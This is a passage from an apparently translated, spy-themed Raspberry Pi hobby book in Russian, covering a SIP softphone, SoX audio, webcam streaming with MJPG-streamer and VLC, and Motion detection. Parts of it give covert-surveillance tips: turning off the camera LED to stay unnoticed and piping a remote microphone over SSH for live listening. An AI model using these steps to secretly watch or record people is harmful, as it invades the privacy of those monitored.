Warning: Could not start udp transport on port 5060, maybe this port is already used. -Предупреждение: не удалось запустить транспорт udp на порте 5060, возможно, этот порт уже используется.
```

Собственно, именно это и происходит. Стандартный канал связи для протокола SIP - это порт 5060 UDP, и он уже используется нашим сервером SIP Witch. Скажем Linphone использовать порт 5062 с помощью этой команды:

```
linphonec> ports sip 5062
```

4. Далее мы хотим настроить наш микрофон. Используйте эти три команды для отображения, отображения и выбора аудиоустройства, которое будет использоваться для телефонных звонков:

```
linphonec> soundcard list
```

```
linphonec> soundcard show
```

```
linphonec> soundcard use [number]
```

5. Чтобы софтфон работал достаточно хорошо на Pi, нам нужно внести изменения в список кодеков, которые Linphone попытается использовать. Задача кодека - максимально сжать звук при сохранении высокого качества. Это очень интенсивный процесс, поэтому мы хотим использовать кодек с наименьшей загрузкой процессора на Pi, а именно PCMU или PCMA.

Используйте следующую команду, чтобы вывести список всех поддерживаемых в настоящее время кодеков:

```
linphonec> codec list
```

Теперь используйте эту команду, чтобы отключить все кодеки, кроме PCMU или PCMA:

```
linphonec> codec disable [number]
```

6. Пришло время зарегистрировать наш софтфон на сервере SIP Witch. Используйте следующую команду, но замените [IP address] IP-адресом вашего Pi, а [password] - паролем SIP, который вы установили ранее для пользователя pi:

```
linphonec> register sip:pi@[IP address] sip:[IP address] [password]
```

7. Это все, что вам нужно, чтобы начать звонить своим коллегам-агентам из самого Пи. Введите `help`, чтобы получить список всех команд, которые принимает Linphone.
Основные команды: `call` [идентификатор пользователя], чтобы позвонить кому-нибудь, `answer` (ответить), чтобы ответить на входящие звонки, и `quit` (выйти), чтобы выйти из Linphone. Все сделанные вами настройки будут сохранены в `~/.linphonerc` и загружены при следующем запуске `linphonerc`.

Воспроизведение файлов с Linphone

Теперь, когда вы знакомы с основами Linphone, давайте рассмотрим некоторые интересные функции, которых нет в большинстве других программных телефонов.

1. В любой момент (кроме разговора) вы можете переключить Linphone в файловый режим, что позволяет нам экспериментировать с альтернативными источниками звука. Используйте эту команду, чтобы включить файловый режим:

```
linphonerc> soundcard use files
```
2. Вы помните eSpeak, о котором говорилось ранее в этой главе? Пока вы отдыхаете, eSpeak может издавать успокаивающий голос, позволяющий вести целые беседы с вашими агентами. Если у вас его еще нет, сначала установите eSpeak:

```
pi@raspberrypi ~ $ sudo apt-get install espeak
```

Теперь мы говорим Linphone, что сказать дальше:

```
linphonerc> speak english Greetings! I'm a Linphone, obviously.
```

Это предложение будет произнесено, как только будет установлен звонок. Таким образом, вы можете либо совершить исходящий звонок, либо ответить на входящий звонок, чтобы начать разговор, после чего вы можете продолжить разговор на итальянском языке:

```
linphonerc> speak italian Buongiorno! Mi chiamo Enzo Gorlami.
```

3. Если вы хотите, чтобы сообщение воспроизводилось автоматически, когда кто-то звонит, просто включите автоответчик: `auto answer`:

```
linphonerc> autoanswer enable
```
4. Как насчет того, чтобы сыграть заранее записанное сообщение или несколько хороших грузов? Если у вас есть файл WAV или MP3, который вы хотите воспроизвести по телефону, его сначала необходимо преобразовать в подходящий формат. Простая команда SoX сделает свое дело:

```
pi@raspberrypi ~ $ sox "original file.mp3" -c 1 -r 48000 playme.wav
```

Теперь мы можем сказать Linphone воспроизвести файл:

```
linphonerc> play playme.wav
```

5. Наконец, вы также можете записать звонок в файл. Обратите внимание, что может быть записана только удаленная часть разговора, что делает эту функцию более подходящей для оставления сообщений и тому подобного. Используйте следующую команду для записи:

```
linphonec> record message.wav
```

Бонусный однострочный семплер

Давайте завершим главу тривиальным проектом, у которого есть большой потенциал для розыгрыша.

1. Сначала сделайте девять коротких образцов, каждый из которых имеет длину одну секунду, используя следующую команду:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 sample.wav trim 0 00:00:01  
: newfile : restart
```

2. Теперь введите эту однострочную команду сэмплера и используйте цифровые клавиши от 1 до 9 для запуска сэмплов и Ctrl + C для выхода:

```
pi@raspberrypi ~ $ while true; do read -n 1 -s; sox ~/sample00$REPLY.wav -d; done
```

Это небольшой фрагмент сценария `bash`, в котором команды разделены символом `;` вместо того, чтобы занимать несколько строк. Он начинается с истинного бесконечного цикла `while`, который заставляет команды, следующие за ним, повторяться снова и снова бесконечно. Следующая команда - это `read -n 1 -s`, которая считывает один символ с клавиатуры и сохраняет его в переменной `REPLY`. Затем мы запускаем команду `sox` для воспроизведения образца, связанного с номером, вставляя значение `REPLY` как часть имени файла.

Когда вам надоест собственный голос, замените образцы небольшими фрагментами диалогов из фильмов!

Резюме

В этой главе вы многое узнали об аудио в Linux в целом и о звуковой системе ALSA в частности. Вы знаете, как настроить и протестировать аудиовыход самой платы Raspberry Pi и как настроить аудиоустройства USB для записи.

Вы узнали, как использовать SoX для записи звука и сохранения его в нескольких форматах, как избежать многократного ввода одного и того же текста с ярлыками и как поддерживать сеанс записи с tmux даже при нестабильном сетевом подключении.

Вооружившись только программным обеспечением SoX и SSH, мы превратили наш Pi в очень способное радио - мы можем поставить его в комнате и слушать, как радионяня, или позволить ему транслировать наш голос и музыку по всему миру.

Вы также узнали, как применять эффекты SoX, чтобы оживить ваш голос или позволить Pi создавать шум с помощью eSpeak. Затем мы рассмотрели несколько различных методов управления временем, связанных со звуком, включая обнаружение шума.

Наконец, мы создали нашу собственную телефонную сеть с помощью SIP Witch и подключенных программных телефонов, работающих на самых разных платформах, включая сам Pi.

В следующей главе мы исследуем мир потокового видео и обнаружения движения, так что достаньте веб-камеру и готовьтесь к работе.

3


Мастера веб-камеры и видео

Ага, хорошо! По-прежнему с нами наш хитрый кузнечик! На второй день шпионского класса мы переключим наше восприятие со звука на зрение.

Вы узнаете, как получить максимальную отдачу от своей веб-камеры или модуля камеры USB, защитить свой периметр, а затем закончить это на высокой ноте бессмысленным озорством.

Настройка камеры

Для веб-камер USB подключите их и загрузите Pi; мы более подробно рассмотрим, что заставляет их работать.



Если вы экспериментировали с параметром `dwc_otg.speed` для улучшения качества звука в предыдущей главе, вам следует изменить его сейчас, изменив его значение с 1 на 0, поскольку есть вероятность, что ваша веб-камера будет работать хуже или не будет работать вообще. из-за пониженной скорости портов USB.

Если вы счастливый обладатель модуля камеры Raspberry Pi, выполните следующие действия, чтобы подключить камеру (видео доступно на <http://www.raspberrypi.org/help/camera-module-setup/>, если вам нужно более наглядное руководство):

1. Перед тем, как брать в руки модуль камеры, заземлите себя, чтобы избавиться от статического электричества, которое вы могли накопить, прикоснувшись к радиатору или корпусу ПК.
2. Гибкий плоский кабель подключается к разъему CSI, расположенному между портами Ethernet и HDMI на плате Pi.
3. Откройте разъем, потянув пластиковый язычок вверх.
4. Повернув синюю сторону к порту Ethernet, вставьте гибкий кабель в разъем.

5. Удерживая гибкий кабель на месте, нажмите на пластиковый язычок, чтобы зафиксировать кабель. Убедитесь, что кабель равномерно вставлен в разъем.
6. Объектив камеры может быть закрыт прозрачной голубой пластиковой пленкой для защиты во время транспортировки. Его следует снять и выбросить.



Модуль камеры, подключенный к Raspberry Pi

Познакомьтесь с драйверами **USB Video Class** и **Video4Linux**

Подобно тому, как система ALSA предоставляет драйверы ядра и среду программирования для ваших аудиоустройств, есть два важных компонента, участвующих в обеспечении работы ваших камер под Linux:

- Драйверы Linux USB Video Class (UVC) обеспечивают низкоуровневые функции для вашей веб-камеры USB, которые соответствуют спецификациям большинства выпускаемых сегодня веб-камер.
- Video4Linux (V4L) - это среда захвата видео, используемая приложениями, которые записывают видео с камер, ТВ-тюнеров и других устройств для создания видео. Есть обновленная версия V4L под названием V4L2, которую мы будем использовать по возможности.

Зная свой модуль камеры

После подключения модуля камеры вам необходимо включить поддержку камеры и ее интерфейса V4L в Raspbian. Чтобы включить камеру, выполните следующие действия:

1. Запустите `raspi-config` следующей командой:

```
pi@raspberrypi ~ $ sudo raspi-config
```

2. Выберите **Enable Camera** - Включить камеру и **Enable** - Включить, затем **Finish** - Готово и перезагрузите Pi.

3. Запишите 10-секундное тестовое видео, чтобы убедиться, что камера работает:

```
pi@raspberrypi ~ $ raspivid -o camtest.h264 -t 10000
```

Затем воспроизведите это:

```
pi@raspberrypi ~ $ omxplayer camtest.h264
```

4. Последнее, что нам нужно сделать, это сделать наш модуль камеры доступным для других приложений через стандартный интерфейс V4L. Нам нужно убедиться, что определенный модуль ядра загружается во время загрузки. Откройте `/etc/modules` для редактирования:

```
pi@raspberrypi ~ $ sudo nano /etc/modules
```

Создайте новую строку под `snd-bcm2835` (модуль звукового ядра Pi) и добавьте эту строку:

```
bcm2835_v4l2
```

Теперь нажмите `Ctrl + X`, чтобы выйти, и выберите `y`, когда будет предложено сохранить измененный буфер, затем нажмите клавишу `Enter`, чтобы подтвердить имя файла для записи.

5. Перезагрузите Pi и используйте следующие команды, чтобы убедиться, что модуль камеры теперь доступен через интерфейс V4L:

```
pi@raspberrypi ~ $ v4l2-ctl --list-devices
```

Вывод должен показать службу `mmal`, доступную через `/dev/video0`.

Введите эту команду, чтобы включить наложение предварительного просмотра видео на вашем мониторе:

```
pi@raspberrypi ~ $ v4l2-ctl --overlay=1
```

Если ваша камера перевернута, просто переверните ее с помощью следующей команды:

```
pi@raspberrypi ~ $ v4l2-ctl -c vertical_flip=1
```

Изучите классные эффекты камеры, задав число от 1 до 15:

```
pi@raspberrypi ~ $ v4l2-ctl -c color_effects=5
```

Введите следующую команду, чтобы снова отключить оверлейное окно:

```
pi@raspberrypi ~ $ v4l2-ctl --overlay=0
```

6. Для оптимального использования в незаметных ситуациях вы также можете рассмотреть возможность отключения красного светодиода, чтобы злоумышленники не направлялись прямо к камере.

Откройте `/boot/config.txt` для редактирования:

```
pi@raspberrypi ~ $ sudo nano /boot/config.txt
```

Создайте новую строку и добавьте следующую директиву конфигурации, затем перезагрузитесь:

```
disable_camera_led=1
```

7. Теперь модуль вашей камеры готов к работе с MJPG-streamer! Имейте в виду, что, хотя модуль камеры может записывать видео с разрешением 1920 x 1080 пикселей при 30 кадрах в секунду, вы должны установить его намного ниже для надежной потоковой передачи по сети. Начните с низкого разрешения 640 x 480 и постепенно увеличивайте его.

Знакомство с вашей веб-камерой USB

Давайте посмотрим, что мы можем узнать об обнаружении вашей веб-камеры, используя следующую команду:

```
pi@raspberrypi ~ $ dmesg
```

Команда `dmesg` используется для получения списка всех информационных сообщений ядра, которые были записаны с момента загрузки Pi. В куче сообщений мы ищем уведомление от модуля `uvcvideo`.

```
[59207.813849] Linux video capture interface: v2.00
[59207.854331] uvcvideo: Found UVC 1.00 device Webcam C110 (046d:0829)
[59207.863361] input: Webcam C110 as /devices/platform/bcm2708_usb/usb1/1-1/1-1.5/1-1.5.2/1-1.5.2:1.0/input/input3
[59207.865232] usbcore: registered new interface driver uvcvideo
[59207.865262] USB Video Class driver (1.1.1)
```

Сообщения ядра, указывающие на найденную веб-камеру

На предыдущем снимке экрана веб-камера Logitech C110 была обнаружена и зарегистрирована модулем `uvcvideo`. Обратите внимание на загадочную последовательность символов `046d:0829` рядом с названием модели. Это идентификатор устройства веб-камеры, который может оказаться большим подспорьем, если вам нужно найти информацию, относящуюся к вашей конкретной модели.

Узнаем возможности вашей веб-камеры

Прежде чем мы начнем захватывать видео с помощью нашей веб-камеры, очень важно точно выяснить, на что она способна с точки зрения видеоформатов и разрешений. Чтобы помочь нам в этом, мы добавим в наш арсенал утилиту `uvcdynctrl`, используя следующую команду:

```
pi@raspberrypi ~ $ sudo apt-get install uvcdynctrl
```

Начнем с самого главного - списка поддерживаемых форматов кадров. Чтобы увидеть этот список, введите следующую команду:

```
pi@raspberrypi ~ $ uvcdynctrl -f
```

```
pi@raspberrypi ~ $ uvcdynctrl -f
Listing available frame formats for device video0:
Pixel format: YUYV (YUV 4:2:2 (YUYV); MIME type: video/x-raw-yuv)
  Frame size: 640x480
    Frame rates: 30, 15
  Frame size: 352x288
    Frame rates: 30, 15
  Frame size: 320x240
    Frame rates: 30, 15
  ...
Pixel format: MJPG (MJPEG; MIME type: image/jpeg)
  Frame size: 640x480
    Frame rates: 30, 15
  Frame size: 352x288
    Frame rates: 30, 15
  Frame size: 320x240
    Frame rates: 30, 15
  ...
  Frame size: 800x480
    Frame rates: 30, 15
  Frame size: 1024x768
    Frame rates: 30, 15
```

Список форматов кадров, поддерживаемых веб-камерой

Согласно выводам этой конкретной веб-камеры, поддерживаются два основных формата пикселей. Первый формат, называемый YUYV или YUV 4: 2: 2, представляет собой необработанный несжатый видеоформат, второй формат, называемый MJPG или MJPEG, предоставляет видеопоток сжатых изображений JPEG.

Под каждым форматом пикселей мы находим поддерживаемые размеры кадров и частоту кадров для каждого размера. Размер кадра или разрешение изображения будут определять количество деталей, видимых в видео. Три распространенных разрешения для веб-камер: 320 x 240, 640 x 480. (также называется VGA) и 1024 x 768 (также называется XGA).

Частота кадров измеряется в кадрах в секунду (fps) и определяет, насколько плавно будет выглядеть видео. Только две разные частоты кадров, 15 и 30 кадров в секунду, доступны для каждого размера кадра на этой конкретной веб-камере.

Теперь, когда вы знаете немного больше о своей веб-камере, если вам посчастливилось оказаться невезучим владельцем камеры, которая не поддерживает формат пикселей MJPEG, вы все равно можете продолжить, но не ожидайте большего, чем слайд-шоу изображений на 320 x 240 с вашей веб-камеры. Обработка видео - одно из наиболее ресурсоемких операций, которые вы можете выполнять с помощью Pi, поэтому вам понадобится веб-камера, чтобы помочь с этим, сначала сжимая кадры.

Захват вашей цели на пленку

Хорошо, давай посмотрим, на что способен твой хитрый стеклянный глаз!

Мы будем использовать отличную программу под названием [MJPG-streamer](#) для всех наших потребностей при съемке с камеры. К сожалению, она недоступна как простой в установке пакет для [Raspbian](#), поэтому нам придется загрузить и собрать эту программу самостоятельно:

1. Часто, когда мы компилируем программу из исходного кода, приложение, которое мы создаем, захочет использовать библиотеки кода и заголовки разработки.
Наше приложение MJPG-streamer, например, хотело бы включать функции для работы с изображениями JPEG и устройствами Video4Linux.
Установите библиотеки и заголовки для JPEG и V4L, введя следующую команду:

```
pi@raspberrypi ~ $ sudo apt-get install libjpeg8-dev libv4l-dev
```
2. Далее мы собираемся загрузить исходный код MJPG-стримера, используя следующую команду:

```
pi@raspberrypi ~ $ wget http://www.intestinate.com/mjpg-streamer.tar.gz
```

Утилита [wget](#) - чрезвычайно удобный инструмент для загрузки из Интернета, имеющий множество применений. Здесь мы используем его для получения сжатого файла TAR или [tarball](#).
3. Теперь нам нужно извлечь наш файл `mjpg-streamer.tar.gz`, используя следующую команду:

```
pi@raspberrypi ~ $ tar -xvf mjpg-streamer.tar.gz
```

Команда `tar` может как создавать, так и извлекать архивы, поэтому мы предоставляем здесь три флага: `x` для извлечения, `v` для подробного (чтобы мы могли видеть, куда извлекаются файлы) и `f`, чтобы указать `tar` использовать указанный файл. как ввод, вместо чтения из стандартного ввода.
4. После извлечения войдите в каталог, содержащий исходные коды:

```
pi@raspberrypi ~ $ cd mjpg-streamer
```

5. Теперь введите следующую команду для сборки MJPG-стримера с поддержкой устройств V4L2:

```
pi@raspberrypi ~/mjpg-streamer $ make USE_LIBV4L2=true
```

6. После завершения процесса сборки нам нужно установить полученные двоичные файлы и другие данные приложения в более постоянное место, используя следующую команду:

```
pi@raspberrypi ~/mjpg-streamer $ sudo make DESTDIR=/usr install
```

7. Теперь вы можете выйти из каталога, содержащего исходники, и удалить его, так как он нам больше не понадобится:

```
pi@raspberrypi ~/mjpg-streamer $ cd .. && rm -r mjpg-streamer
```

8. Запустим наш новый MJPG-стример! Введите следующую команду, но отрегулируйте значения разрешения и частоты кадров до умеренного значения, которое, как вы знаете (из предыдущего раздела), сможет обрабатывать ваша камера:

```
pi@raspberrypi ~ $ mjpg_streamer -i "input_udev.so -r 640x480 -f 30" -o "output_http.so -w /usr/www"
```

```
pi@raspberrypi ~ $ mjpg_streamer -i "input_udev.so -r 640x480 -f 30" -o "output_http.so -w /usr/www"
MJPG Streamer Version: svn rev:
i: Using V4L2 device.: /dev/video0
i: Desired Resolution: 640 x 480
i: Frames Per Second.: 30
i: Format.....: MJPEG
o: www-folder-path...: /usr/www/
o: HTTP TCP port.....: 8080
o: username:password.: disabled
o: commands.....: enabled
```


Запуск MJPG-стримера

Возможно, вы получили несколько сообщений об ошибках, в которых говорилось, что `ioctl` неприемлемо для устройства; их можно спокойно игнорировать. Помимо этого, вы могли заметить, что светодиод на вашей камере (если он есть) загорается, поскольку MJPG-streamer теперь обслуживает ваш канал камеры по протоколу HTTP на порту 8080. Нажмите `Ctrl + C` в любое время, чтобы выйти из стримера MJPG .

9. чтобы настроиться на ленту, откройте веб-браузер на компьютере, подключенном к той же сети, что и Pi, и введите следующую строку в поле адреса вашего браузера, но измените [IP- address] на IP-адрес вашего Pi .:

```
http://[IP address]:8080
```


Теперь вы должны смотреть на демонстрационные страницы MJPG-streamer, содержащие снимок с вашей камеры.



Демонстрационные страницы MJPG-стримера в браузере

Давайте посмотрим на различные методы, доступные для получения данных изображения с вашей камеры:

- На странице «Static» показан простейший способ получения одного кадра моментального снимка с камеры. В примере используется `http://[IP-адрес]:8080/?Action=snapshot` для захвата одного кадра. Просто обновите окно браузера, чтобы получить новый снимок. Вы можете легко встроить это изображение на свой веб-сайт или в блог, используя HTML-тег ``, но вам придется указать IP-адрес вашего Pi, доступного в Интернете для всех, кто находится за пределами вашей локальной сети, чтобы увидеть его, как описано в разделе "Изучение динамического DNS, переадресации портов и туннелирования главы 4, Розыгрыши Wi-Fi - Изучение вашей сети".
На странице Stream показан лучший способ получения видеопотока с вашей камеры. Этот метод полагается на встроенную поддержку вашего браузера для декодирования потоков MJPEG и должен нормально работать в большинстве браузеров, кроме Internet Explorer. Прямой URL для потока - `http://[IP-адрес]:8080/?Action=stream`.



Вниманию пользователей Google Chrome

Как ни странно, недавно Chrome перестал поддерживать прямой просмотр потоков MJPEG. Потоки должны быть встроены с тегом `img` на веб-страницу для рендеринга. Вот почему страница Stream работает, а прямой URL-адрес - нет.

- Страница Java пытается загрузить приложение Java под названием Cambozola, которое можно использовать в качестве средства просмотра потока. Если у вас еще не установлен плагин для браузера Java, вы должны держаться подальше от этой страницы. Хотя программа просмотра Cambozola, безусловно, имеет некоторые изящные функции, риски безопасности, связанные с плагином, перевешивают преимущества программы просмотра.
- Страница JavaScript демонстрирует альтернативный способ отображения видеопотока в вашем браузере. Этот метод также работает в Internet Explorer. Он полагается на код JavaScript для непрерывного извлечения новых кадров снимков с камеры в цикле. Обратите внимание, что этот метод создает большую нагрузку на ваш браузер, чем предпочтительный метод встроенного потока. Вы можете изучить код JavaScript, просмотрев исходный код страницы [http:// \[IP-адрес\]: 8080 / javascript_simple.html](http://[IP-адрес]:8080/javascript_simple.html).
- Страница VideoLAN содержит ярлыки и инструкции для открытия видеопотока камеры в медиаплеере VLC. В этой главе мы познакомимся с VLC достаточно хорошо; пока оставьте ее в покое.
- Страница Control предоставляет удобный интерфейс для настройки параметров изображения веб-камеры. Страница должна появиться в собственном окне браузера, чтобы вы могли просматривать поток веб-камеры в прямом эфире, одновременно изменяя элементы управления.

Просмотр вашей камеры в медиаплеере VLC

Возможно, вас вполне устраивает текущая настройка камеры и просмотр потока в браузере; Для тех из вас, кто предпочитает смотреть все видео в своем любимом медиаплеере, этот раздел для вас. Также обратите внимание, что далее в этой главе мы будем использовать VLC для других целей, поэтому мы рассмотрим установку здесь.

Просмотр в Windows

Давайте установим VLC и откроем поток камеры, выполнив следующие действия:

1. Посетите <http://www.videolan.org> и загрузите последнюю версию установочного пакета VLC (`vlc-2.1.5-win32.exe`, на момент написания).
2. Установите медиаплеер VLC с помощью установщика.
3. Запустите VLC с помощью ярлыка на рабочем столе или из меню «Пуск».

4. В раскрывающемся меню «Мультимедиа» выберите «Открыть сетевой поток...».
5. Введите URL прямого потока, который мы узнали на демонстрационных страницах MJPG-streamer (`http://[IP-адрес]:8080/?Action=stream`), и нажмите кнопку «Play - Воспроизвести».
6. (Необязательно) Вы можете добавить мониторинг звука в реальном времени с веб-камеры, открыв окно командной строки и введя командную строку, которую вы узнали из раздела «Прослушивание разговоров на расстоянии» в главе 2 «Звуковые выходы»:

```
C:\ "C:\Program Files (x86)\PuTTY\plink" pi@[IP address] -pw [password] sox -t alsa plughw:1 -t sox - | "C:\Program Files (x86)\sox-14-4-1\sox" -q -t sox - -d
```

Просмотр в Mac OS X

Давайте установим VLC и откроем поток камеры:

1. Посетите <http://www.videolan.org> и загрузите последнюю версию установочного пакета VLC (`vlc-2.1.5.dmg` на момент написания).
2. Дважды щелкните образ диска VLC и перетащите значок VLC в папку «Applications - Приложения».
3. Запустите VLC из папки [Applications](#).
4. В раскрывающемся меню «Файл» выберите «Open Network... - Открыть сеть...».
5. Введите URL прямого потока, который вы узнали на демонстрационных страницах MJPG-streamer (`http://[IP-адрес]:8080/?Action=stream`), и нажмите кнопку «Open - Открыть».
6. (Необязательно) Вы можете добавить мониторинг звука в реальном времени с веб-камеры, открыв окно Терминала (расположенное в / Applications / Utilities) и введя командную строку, которую вы узнали из раздела «Прослушивание разговоров на расстоянии» в главе 2, Аудио выходы:

```
$ ssh pi@[IP address] sox -t alsa plughw:1 -t sox - | sox -q -t sox - -d
```

Просмотр в Linux

Давайте установим VLC или MPlayer и откроем поток камеры:

1. Используйте диспетчер пакетов вашего дистрибутива, чтобы добавить пакет `vlc` или `mplayer`.
2. Для VLC либо используйте графический интерфейс, чтобы открыть сетевой поток, либо запустите его из командной строки с помощью этой команды:

```
$ vlc http://[IP address]:8080?action=stream
```

3. Для MPlayer вам нужно пометить расширение файла MJPG для потока, используя следующую команду:

```
$ mplayer -demuxer lavf "http://[IP address]:8080/?action=stream&stream.mjpg"
```

4. (Необязательно) Вы можете добавить мониторинг звука в реальном времени с веб-камеры, открыв Терминал и введя командную строку, которую вы изучили в разделе «Прослушивание разговоров на расстоянии» главы 2 «Звуковые выходы»:

```
$ ssh pi@[IP address] sox -t alsa plughw:1 -t sox - | sox -q -t sox - -d
```

Запись видеопотока

Лучший способ сохранить видеоклип из потока - записать его с помощью VLC и сохранить в контейнер файлов AVI. С помощью этого метода мы можем сохранить сжатие MJPEG при сохранении информации о частоте кадров.



К сожалению, записать видео с веб-камеры со звуком у вас не получится. Невозможно автоматически синхронизировать звук с потоком MJPEG. Единственный способ создать видеofile со звуком - это захватить видео и аудиопотоки по отдельности и отредактировать их вместе вручную в приложении для редактирования видео, таком как VirtualDub.

Запись в Windows

Мы собираемся запустить VLC из командной строки для записи нашего видео:

1. Откройте окно командной строки из меню «Пуск», щелкнув ярлык или введя cmd в поле «Выполнить / Поиск». Затем введите следующую команду, чтобы начать запись видеопотока в файл myvideo.avi, расположенный на рабочем столе:

```
C:\> "C:\Program Files (x86)\VideoLAN\VLC\vlc.exe" http://[IP address]:8080/?action=stream --sout="#standard{mux=avi,dst=%UserProfile%\Desktop\myvideo.avi,access=file}"
```

Как мы упоминали ранее, если в вашей конкретной версии Windows нет папки C:\Program Files (x86), просто удалите часть (x86) из пути в командной строке.

2. Может показаться, что ничего особенного не происходит, но теперь на вашем рабочем столе должна быть растущая запись myvideo.avi. Чтобы убедиться, что VLC действительно записывает, мы можем выбрать Media Information в раскрывающемся меню Tools, а затем выбрать вкладку Statistics. Чтобы остановить запись, просто закройте VLC.

Запись в Mac OS X

Мы запустим VLC из командной строки для записи нашего видео:

1. Откройте окно терминала (расположенное в / Applications / Utilities) и введите следующую команду, чтобы начать запись видеопотока в файл myvideo.avi, расположенный на рабочем столе:

```
$ /Applications/VLC.app/Contents/MacOS/VLC http://[IP  
address]:8080/?action=stream --sout='#standard{mux=avi,dst=/Users/  
[username]/Desktop/myvideo.avi,access=file}'
```

Замените [имя пользователя] именем учетной записи, которую вы используете для входа на свой Mac, или удалите путь к каталогу для записи видео в текущий каталог.

2. Может показаться, что ничего особенного не происходит, но теперь на вашем рабочем столе должна быть растущая запись myvideo.avi. Чтобы подтвердить, что VLC действительно записывает, мы можем выбрать Media Information в раскрывающемся меню Window, а затем выбрать вкладку Statistics. Чтобы остановить запись, просто закройте VLC.

Запись в Linux

Мы запустим VLC из командной строки для записи нашего видео:

1. Откройте Терминал и введите следующую команду, чтобы начать запись видеопотока в файл myvideo.avi, расположенный на рабочем столе:

```
$ vlc http://[IP address]:8080/?action=stream  
--sout='#standard{mux=avi,dst=/home/[username]/Desktop/myvideo.  
avi,access=file}'
```

Замените [username] своим именем для входа или удалите путь к каталогу, чтобы записать видео в текущий каталог.

2. Может показаться, что ничего особенного не происходит, но теперь на вашем рабочем столе должна быть растущая запись myvideo.avi. Чтобы убедиться, что VLC действительно записывает, мы можем выбрать Media Information в раскрывающемся меню Tools, а затем выбрать вкладку Statistics. Чтобы остановить запись, просто закройте VLC.

Обнаружение злоумышленника и включение сигнализации

Давайте погрузимся в чудесный мир обнаружения движения!

Основная идея обнаружения движения довольно проста с компьютерной точки зрения - программа обнаружения движения обрабатывает непрерывный поток изображений и анализирует положение пикселей, составляющих изображение. Если группа смежных пикселей выше определенного порога начинает меняться от одного кадра к другому, это должно быть что-то движущееся. Сложная часть обнаружения движения - отсеивание ложных срабатываний, вызванных естественными изменениями освещения и погодных условий.

Шаги по настройке обнаружения движения следующие:

1. Мы будем работать с приложением для обнаружения движения под названием Motion. Установите его с помощью обычной команды:

```
pi@raspberrypi ~ $ sudo apt-get install motion
```

После установки Motion следующим шагом будет создание файла конфигурации для нашей камеры. При установке Motion образец файла конфигурации помещается в каталог / etc / motion. Мы будем использовать этот файл конфигурации в качестве шаблона и модифицировать его для наших нужд.

2. Создайте каталог конфигурации для Motion в вашем домашнем каталоге с помощью следующей команды:

```
pi@raspberrypi ~ $ mkdir ~/.motion
```

3. Затем скопируйте пример конфигурации из / etc / motion в новый каталог:

```
pi@raspberrypi ~ $ sudo cp /etc/motion/motion.conf ~/.motion
```

4. Файл конфигурации по-прежнему принадлежит пользователю root, поэтому давайте сделаем его нашим с помощью команды chown:

```
pi@raspberrypi ~ $ sudo chown pi:pi ~/.motion/motion.conf
```

5. Теперь мы можем открыть файл конфигурации для редактирования:

```
pi@raspberrypi ~ $ nano ~/.motion/motion.conf
```

Создание начальной конфигурации движения

У Motion есть множество возможностей для изучения, и все они легко могут вас ошеломить. На данный момент мы стремимся получить базовую демонстрационную установку с как можно меньшим количеством наворотов. Как только мы убедимся, что основная функция обнаружения движения работает должным образом, мы можем перейти к расширенным дополнительным функциям Motion.

Помимо обычных полезных комментариев, которым предшествует символ #, оператор ; используется, чтобы сделать отдельные директивы конфигурации неактивными. ; tunerdevice / dev / tuner0, например, означает, что строка будет игнорироваться движением.

Теперь мы рассмотрим директивы конфигурации и остановимся, чтобы объяснить или изменить параметры сверху вниз:

- `videodevice`, `v4l2_palette`, `width`, `height` и `framerate`: действительно важно обновить эти директивы, если вы хотите, чтобы Motion захватил видео прямо с вашей камеры. Однако мы этого делать не будем. Вместо этого мы будем передавать видеопоток, который мы уже настроили с помощью `MJPEG-streamer`, в Motion. Мы сделаем это по трем причинам:
 - `MJPEG-streamer` просто лучше захватывает видео с камер с использованием расширенных функций `V4L2`
 - Вы узнаете, как подключить обычные IP-камеры видеонаблюдения к Motion
 - Мы можем использовать крошечный HTTP-сервер `MJPEG-streamer`, и вы можете продолжать смотреть свой поток с высокой частотой кадров
- `netcam_url`: раскомментируйте и измените эту строку следующим образом:
`netcam_url http://localhost:8080/?action=stream`

Директива `netcam_url` используется для передачи данных с сетевых камер в Motion, как и наш канал `MJPEG-стримера`. Поскольку мы запускаем `MJPEG-streamer` на том же компьютере, что и Motion, мы используем `localhost` вместо IP-адреса `Pi`.

- `netcam_http`: раскомментируйте и измените эту строку следующим образом:
`netcam_http 1.1`
Это ускоряет общение с `MJPEG-стримером`.
- `gap`: измените значение промежутка на 2 для этой начальной настройки. Это будет время в секундах, которое потребуется для сброса сигнала тревоги во время тестирования системы.
- `output_normal`: сейчас отключите этот параметр, поскольку нам не нужно сохранять снимки в формате `JPG`, пока мы все не настроим.
- `ffmpeg_cap_new`: отключите этот параметр во время настройки; нам также не нужно записывать видео, пока мы не все настроим.
- `locate`: установите для этого параметра значение «On - Вкл.» При первоначальной настройке, поскольку это поможет вам понять процесс обнаружения движения.
- `text_changes`: Также измените этот параметр на `on` для нашей начальной настройки, так как это поможет нам установить чувствительность.
- `webcam_maxrate`: измените это значение, чтобы оно соответствовало частоте кадров вашего видеопотока `MJPEG-стримера`.

- `webcam_localhost`: вам нужно отключить этот параметр, потому что мы будем контролировать веб-камеру с другого компьютера, а не с Pi.
- `control_port`: это значение необходимо изменить на 7070 (или любое другое число выше 1024), потому что оно в настоящее время конфликтует с портом, который мы используем для MJPG-streamer.
- `control_localhost`: это значение также необходимо изменить на `off`, поскольку мы будем получать доступ к движению с другого компьютера, а не с Pi.
- `on_event_start`: раскомментируйте и измените строку следующим образом:

```
on_event_start speaker-test -c1 -t sine -f 1000 -l 1
```

Это наш временный сигнал тревоги. Не волнуйтесь, через минуту мы найдем что-нибудь получше.

На данный момент это все, нажмите `Ctrl + X` для выхода, нажмите `y`, когда будет предложено сохранить измененный буфер, а затем нажмите `Enter`, чтобы подтвердить имя файла для записи.

```
netcam_url http://localhost:8080/?action=stream
netcam_http 1.1
gap 2
output_normal off
ffmpeg_cap_new off
locate on
text_changes on
webcam_maxrate 30
webcam_localhost off
control_port 7070
control_localhost off
on_event_start speaker-test -c1 -t sine -f 1000 -l 1
```

Конфигурация начальной настройки движения

Пробуем движение

Хорошо, давайте попробуем нашу систему движения, выполнив следующую процедуру:

1. Сначала убедитесь, что MJPG-стример запущен. Вы можете запустить его в фоновом режиме, применив флаг `-b`, как показано в следующей команде:

```
pi@raspberrypi ~ $ mjpg_streamer -b -i "input_uvc.so -r 640x480 -f 30" -o "output_http.so -w /usr/www"
```


